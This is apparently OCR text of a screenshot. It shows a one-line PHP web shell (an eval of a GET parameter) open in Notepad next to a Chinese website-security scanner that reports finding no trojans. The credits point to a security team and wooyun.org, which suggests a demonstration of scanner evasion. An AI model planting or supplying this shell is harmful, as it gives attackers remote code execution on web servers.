 1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_GET['guige']);?>
网站安全狗(IIS版) V3.1 正式版本
网马查杀 主动防御 .Net设置 流量保护 资源保护 网站监控 IP黑白名单 防护日志
.NET
网站安全
网马上报 隔离文件 信任文件
扫描已完成，未发现网页木马及其他危险文件！
立即隔离
重新扫描 返回
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述
F4CK
Security Team
www.wooyun.org